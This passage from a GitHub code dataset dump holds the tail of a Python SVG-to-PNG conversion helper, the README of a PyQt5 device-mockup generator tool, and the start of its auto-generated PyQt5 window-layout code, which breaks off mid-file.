'none',\n ext = '.png',\n verbose = False):\n r'''\nConvert SVG images.\n\n:arguments:\n\n **filenames** (``<list<str>>``)\n A list of filenames.\n\n:options:\n\n **background** ([``'none'``] | ``<str>``)\n Apply a background colour (e.g. \"none\" or \"white\").\n\n **ext** ([``'.png'``] | ``<str>``)\n Extension to which to convert to.\n\n **verbose** ([``False``] | ``True``)\n If True, all commands are printed to the standard output.\n\n:returns:\n\n List of new filenames.\n '''\n\n if not which('rsvg-convert'):\n raise IOError('\"rsvg-convert\" not found')\n\n filenames = _check_get_abspath(filenames)\n out = []\n\n for filename in filenames:\n\n dest = os.path.splitext(file)[0] + '.png'\n out += [dest]\n\n _exec('rsvg-convert -b {background:s} \"{old:s}\" -o \"{new:s}\"'.format(\n background = background,\n old = filename,\n new = dest),\n verbose = verbose)\n\n return out\n\n"
}
] | 8 |
CapeSepias/UI-Design-Mockups | https://github.com/CapeSepias/UI-Design-Mockups | 0bceff81dbedc24df343d1ea558ab493b085c0ea | 2be84fcb5995a638607c690003f9e67bd76ce40b | cd4682be80a26e56e6d84ddbeded9e8c650a7ec0 | refs/heads/master | 2023-03-16T10:13:51.426138 | 2019-01-14T05:47:55 | 2019-01-14T05:47:55 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6904679536819458,
"alphanum_fraction": 0.7715771198272705,
"avg_line_length": 35.04999923706055,
"blob_id": "9d48a69eba0d28c36ad0c99f75cc94fc172b83eb",
"content_id": "45846cf7f62a92d8707520be85f9d89156f7e457",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2885,
"license_type": "permissive",
"max_line_length": 276,
"num_lines": 80,
"path": "/README.md",
"repo_name": "CapeSepias/UI-Design-Mockups",
"src_encoding": "UTF-8",
"text": "\n# Mockup Generator Tool\nThe application allows developers to **instantly** display created prototypes in a variety of devices, from mobile to desktop. Create multiple wireframe mockups **hassle-free** therefore enabling more time spent coding/designing the applications instead of the static mockups.\n\n## Setup :\n1. Install python3\n2. Download this repository\n3. Download and install [OpenCV](https://github.com/opencv/opencv/releases/tag/2.4.13.6).\n4. Install Numpy\n\n```Dos\n$ pip install numpy\n```\n5. Install PyQt5\n```Dos\n$ pip install PyQt5\n```\n6. Open the terminal and run the application\n```Dos\n C:\\GitHub\\UI-Design-Mockups\\Release>python App.py \n ```\n\n \n## Steps\n- Insert image\n- Choose device for mockup\n - Colour\n - Size\n- View .PNG stored in your directory\n\n[](https://gyazo.com/3fcc556a798b319f47d479a9e227c4db)\n\n\n## Mockup Devices\n- Tablet (iPad) \n- Phone (iPhone)\n- Laptop (Macbook)\n- Monitor (Mac)\n\n## Import Image Recommendations\n\n#### Exported Images:\nLarge Images - 900 pixels. Small Images - 450 pixels.\n\n#### Importing Images:\nWhen importing an image, for the best results, ensure that the images comply with the recommended image size to prevent stretching.\n\n- Phone: Large = 614:360.\tSmall = 307:180\n- Tablet: Large = \t535:405\tSmall = 268:203\n- Laptop: Large = 427:514\tSmall = 214:257\n- Monitor: Large = 585:828\tSmall = 293:414\n\n\n## Export Examples \n\n\n\n\n\n## License\nMIT License\n\nCopyright (c) 2019 Harvey Mackie\n\nPermission is hereby granted, free of charge, to any person obtaining a copy\nof this software and associated documentation files (the \"Software\"), to deal\nin the Software without restriction, including without limitation the rights\nto use, copy, modify, merge, publish, distribute, sublicense, and/or sell\ncopies of the Software, and to permit persons to whom the Software is\nfurnished to do so, subject to the following conditions:\n\nThe above copyright notice and this permission notice shall be included in all\ncopies or substantial portions of the Software.\n\nTHE SOFTWARE IS PROVIDED \"AS IS\", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR\nIMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,\nFITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE\nAUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER\nLIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,\nOUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE\nSOFTWARE.\n"
},
{
"alpha_fraction": 0.6386424899101257,
"alphanum_fraction": 0.6653352379798889,
"avg_line_length": 45.65938186645508,
"blob_id": "b56725b8231ca58f365a0e9c520f1ef3892992c6",
"content_id": "152107b8809a9e0bc2958f98fb4e82308d68cad7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 36302,
"license_type": "permissive",
"max_line_length": 134,
"num_lines": 778,
"path": "/Release/MockupApp.py",
"repo_name": "CapeSepias/UI-Design-Mockups",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n# Form implementation generated from reading ui file 'C:\\Users\\Harve\\OneDrive\\Documents\\GitHub\\UI-Design-Mockups\\Release\\MockupApp.ui'\n#\n# Created by: PyQt5 UI code generator 5.11.3\n#\n# WARNING! All changes made in this file will be lost!\n\nfrom PyQt5 import QtCore, QtGui, QtWidgets\nfrom PyQt5.QtWidgets import QApplication, QWidget, QInputDialog, QLineEdit, QFileDialog, QMessageBox\nfrom PyQt5.QtGui import QIcon\nimport UI_Mockup as UI\n\nfilename = \"\"\ndevice = \"\"\ndeviceColour = \"\"\nsize = \"\"\nrotation = \"\"\n\nclass Ui_MainWindow(object):\n def setupUi(self, MainWindow):\n MainWindow.setObjectName(\"MainWindow\")\n MainWindow.resize(675, 710)\n MainWindow.setFixedSize(665,710)\n palette = QtGui.QPalette()\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Window, brush)\n MainWindow.setPalette(palette)\n icon = QtGui.QIcon()\n icon.addPixmap(QtGui.QPixmap(\"Icons/Logo.PNG\"), QtGui.QIcon.Normal, QtGui.QIcon.Off)\n MainWindow.setWindowIcon(icon)\n MainWindow.setAutoFillBackground(True)\n self.centralwidget = QtWidgets.QWidget(MainWindow)\n self.centralwidget.setObjectName(\"centralwidget\")\n self.buttonGenerate = QtWidgets.QPushButton(self.centralwidget)\n self.buttonGenerate.setEnabled(False)\n self.buttonGenerate.setGeometry(QtCore.QRect(50, 620, 559, 51))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI Semibold\")\n font.setPointSize(20)\n font.setBold(True)\n font.setWeight(75)\n self.buttonGenerate.setFont(font)\n self.buttonGenerate.setCursor(QtGui.QCursor(QtCore.Qt.PointingHandCursor))\n self.buttonGenerate.setAutoFillBackground(False)\n self.buttonGenerate.setObjectName(\"buttonGenerate\")\n self.label = QtWidgets.QLabel(self.centralwidget)\n self.label.setGeometry(QtCore.QRect(-4, 30, 671, 71))\n palette = QtGui.QPalette()\n brush = QtGui.QBrush(QtGui.QColor(252, 252, 252))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(54, 23, 94))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(252, 252, 252))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(54, 23, 94))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(120, 120, 120))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(54, 23, 94))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(54, 23, 94))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Window, brush)\n self.label.setPalette(palette)\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI Semibold\")\n font.setPointSize(20)\n font.setBold(True)\n font.setWeight(75)\n self.label.setFont(font)\n self.label.setAutoFillBackground(True)\n self.label.setAlignment(QtCore.Qt.AlignCenter)\n self.label.setObjectName(\"label\")\n self.frame = QtWidgets.QFrame(self.centralwidget)\n self.frame.setGeometry(QtCore.QRect(0, 0, 671, 121))\n palette = QtGui.QPalette()\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(151, 104, 209))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Button, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(37, 6, 76))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(151, 104, 209))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Button, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(37, 6, 76))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(120, 120, 120))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(151, 104, 209))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Button, brush)\n brush = QtGui.QBrush(QtGui.QColor(37, 6, 76))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(37, 6, 76))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Window, brush)\n self.frame.setPalette(palette)\n self.frame.setAutoFillBackground(True)\n self.frame.setFrameShape(QtWidgets.QFrame.StyledPanel)\n self.frame.setFrameShadow(QtWidgets.QFrame.Raised)\n self.frame.setObjectName(\"frame\")\n self.label_2 = QtWidgets.QLabel(self.centralwidget)\n self.label_2.setGeometry(QtCore.QRect(60, 160, 151, 51))\n palette = QtGui.QPalette()\n brush = QtGui.QBrush(QtGui.QColor(0, 0, 0))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(0, 0, 0))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(120, 120, 120))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Window, brush)\n self.label_2.setPalette(palette)\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(18)\n font.setBold(True)\n font.setWeight(75)\n self.label_2.setFont(font)\n self.label_2.setAutoFillBackground(True)\n self.label_2.setObjectName(\"label_2\")\n self.label_3 = QtWidgets.QLabel(self.centralwidget)\n self.label_3.setGeometry(QtCore.QRect(60, 240, 151, 51))\n palette = QtGui.QPalette()\n brush = QtGui.QBrush(QtGui.QColor(0, 0, 0))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(0, 0, 0))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(120, 120, 120))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Window, brush)\n self.label_3.setPalette(palette)\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(18)\n font.setBold(True)\n font.setWeight(75)\n self.label_3.setFont(font)\n self.label_3.setAutoFillBackground(True)\n self.label_3.setObjectName(\"label_3\")\n self.label_4 = QtWidgets.QLabel(self.centralwidget)\n self.label_4.setGeometry(QtCore.QRect(60, 320, 181, 51))\n palette = QtGui.QPalette()\n brush = QtGui.QBrush(QtGui.QColor(0, 0, 0))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(0, 0, 0))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(120, 120, 120))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Window, brush)\n self.label_4.setPalette(palette)\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(18)\n font.setBold(True)\n font.setWeight(75)\n self.label_4.setFont(font)\n self.label_4.setAutoFillBackground(True)\n self.label_4.setObjectName(\"label_4\")\n self.label_5 = QtWidgets.QLabel(self.centralwidget)\n self.label_5.setGeometry(QtCore.QRect(60, 400, 161, 51))\n palette = QtGui.QPalette()\n brush = QtGui.QBrush(QtGui.QColor(0, 0, 0))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Active, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(0, 0, 0))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Inactive, QtGui.QPalette.Window, brush)\n brush = QtGui.QBrush(QtGui.QColor(120, 120, 120))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.WindowText, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Base, brush)\n brush = QtGui.QBrush(QtGui.QColor(255, 255, 255))\n brush.setStyle(QtCore.Qt.SolidPattern)\n palette.setBrush(QtGui.QPalette.Disabled, QtGui.QPalette.Window, brush)\n self.label_5.setPalette(palette)\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(18)\n font.setBold(True)\n font.setWeight(75)\n self.label_5.setFont(font)\n self.label_5.setAutoFillBackground(True)\n self.label_5.setObjectName(\"label_5\")\n self.progressBar = QtWidgets.QProgressBar(self.centralwidget)\n self.progressBar.setGeometry(QtCore.QRect(57, 570, 551, 23))\n self.progressBar.setProperty(\"value\", 0)\n self.progressBar.setTextVisible(True)\n self.progressBar.setOrientation(QtCore.Qt.Horizontal)\n self.progressBar.setInvertedAppearance(False)\n self.progressBar.setTextDirection(QtWidgets.QProgressBar.TopToBottom)\n self.progressBar.setObjectName(\"progressBar\")\n self.radioPhone = QtWidgets.QRadioButton(self.centralwidget)\n self.radioPhone.setGeometry(QtCore.QRect(250, 250, 91, 41))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.radioPhone.setFont(font)\n self.radioPhone.setAutoExclusive(False)\n self.radioPhone.setObjectName(\"radioPhone\")\n self.radioTablet = QtWidgets.QRadioButton(self.centralwidget)\n self.radioTablet.setGeometry(QtCore.QRect(340, 250, 91, 41))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.radioTablet.setFont(font)\n self.radioTablet.setAutoExclusive(False)\n self.radioTablet.setObjectName(\"radioTablet\")\n self.radioLaptop = QtWidgets.QRadioButton(self.centralwidget)\n self.radioLaptop.setGeometry(QtCore.QRect(430, 250, 91, 41))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.radioLaptop.setFont(font)\n self.radioLaptop.setAutoExclusive(False)\n self.radioLaptop.setObjectName(\"radioLaptop\")\n self.radioMonitor = QtWidgets.QRadioButton(self.centralwidget)\n self.radioMonitor.setGeometry(QtCore.QRect(520, 250, 91, 41))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.radioMonitor.setFont(font)\n self.radioMonitor.setAutoExclusive(False)\n self.radioMonitor.setObjectName(\"radioMonitor\")\n self.radioColourWhite = QtWidgets.QRadioButton(self.centralwidget)\n self.radioColourWhite.setGeometry(QtCore.QRect(250, 330, 91, 41))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.radioColourWhite.setFont(font)\n self.radioColourWhite.setAutoExclusive(False)\n self.radioColourWhite.setObjectName(\"radioColourWhite\")\n self.radioColourBlack = QtWidgets.QRadioButton(self.centralwidget)\n self.radioColourBlack.setGeometry(QtCore.QRect(340, 330, 91, 41))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.radioColourBlack.setFont(font)\n self.radioColourBlack.setAutoExclusive(False)\n self.radioColourBlack.setObjectName(\"radioColourBlack\")\n self.radioSizeLarge = QtWidgets.QRadioButton(self.centralwidget)\n self.radioSizeLarge.setGeometry(QtCore.QRect(340, 410, 91, 41))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.radioSizeLarge.setFont(font)\n self.radioSizeLarge.setAutoExclusive(False)\n self.radioSizeLarge.setObjectName(\"radioSizeLarge\")\n self.radioSizeSmall = QtWidgets.QRadioButton(self.centralwidget)\n self.radioSizeSmall.setGeometry(QtCore.QRect(250, 410, 91, 41))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.radioSizeSmall.setFont(font)\n self.radioSizeSmall.setAutoExclusive(False)\n self.radioSizeSmall.setObjectName(\"radioSizeSmall\")\n self.buttonUpload = QtWidgets.QPushButton(self.centralwidget)\n self.buttonUpload.setEnabled(True)\n self.buttonUpload.setGeometry(QtCore.QRect(250, 180, 351, 31))\n font = QtGui.QFont()\n font.setFamily(\"Segoe UI\")\n font.setPointSize(14)\n font.setBold(False)\n font.setWeight(50)\n self.buttonUpload.setFont(font)\n self.buttonUpload.setCursor(QtGui.QCursor(QtCore.Qt.PointingHandCursor))\n 